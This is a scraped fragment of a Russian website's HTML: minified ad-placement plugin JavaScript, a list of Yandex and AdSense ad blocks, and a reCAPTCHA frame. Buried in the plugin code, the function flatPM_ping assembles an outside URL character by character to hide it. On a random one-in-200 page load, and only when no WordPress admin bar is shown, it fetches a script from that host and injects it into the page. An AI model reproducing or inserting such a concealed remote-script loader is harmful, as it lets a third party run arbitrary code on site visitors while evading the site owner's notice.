class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bdG3YkT8vy-HlfpDsmMDWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833009977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>